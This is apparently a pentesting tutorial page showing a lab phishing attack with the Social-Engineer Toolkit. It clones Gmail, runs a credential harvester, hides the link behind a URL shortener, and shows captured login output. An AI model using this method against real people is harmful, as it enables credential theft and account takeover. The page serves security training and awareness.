Social-Engineer-Toolkit-SET/Social-Engineering-Attacks/Website-Attack-Vectors/Credential-Harvester-Attack-Method
| You are here: | Credential Harvester Attack Method
|
Description
This attack consists of sending a link to a local copy of a website (gmail, facebook, twitter, ...) to a victim in the objective to steal credentials.
Attack scenario
Environment
The attack has been tested in following environment:
- Attacker: Backtrack 5 R2
- Victim: Windows XP SP3, IE8
Attack
Attacker: prepare the attack
Start SET
First start SET:
root@bt:/pentest/exploits/set# ./set
Select the attack
From the menu, navigate in the menu with following options:
- 1. Social-Engineer Attacks
- 2. Website Attack Vectors
- 3. Credential Harvester Attack Method
- 1. Web Templates
- 2. Gmail
- 1. Web Templates
- 3. Credential Harvester Attack Method
Your screen should be similar to this:
[*] Cloning the website: https://gmail.com [*] This could take a little bit... The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website. [*] I have read the above message. [*] Press {return} to continue. [*] Social-Engineer Toolkit Credential Harvester Attack [*] Credential Harvester is running on port 80 [*] Information will be displayed to you as it arrives below:
Send the malicious link
Now send your malicious link to the victim. To maximize the chances of success, your link may be modified with URL shortening services like goo.gl.
In our example, the link http://192.168.1.13 will become http://goo.gl/oV8o6.
Client: connect to the malicious link

The victim receives the malicious link (http://goo.gl/oV8o6), say for example per mail and clicks the link.
The website looks like the standard gmail interface but an informed user should notice the URL :)
Attacker: Harvest credentials
Once the victim has provided the credentials, they appear in the standard output as follows:
192.168.1.27 - - [31/May/2012 15:19:08] "GET / HTTP/1.1" 200 - [*] WE GOT A HIT! Printing the output: PARAM: ltmpl=default PARAM: ltmplcache=2 PARAM: continue=https://mail.google.com/mail/? PARAM: service=mail PARAM: rm=false PARAM: dsh=5754372714185423461 PARAM: ltmpl=default PARAM: ltmpl=default PARAM: scc=1 PARAM: ss=1 PARAM: GALX=oXwT1jDgpqg POSSIBLE USERNAME FIELD FOUND: [email protected] POSSIBLE PASSWORD FIELD FOUND: Passwd=superpassw0rd123 PARAM: rmShown=1 PARAM: signIn=Sign+in PARAM: asts= [*] WHEN YOUR FINISHED, HIT CONTROL-C TO GENERATE A REPORT.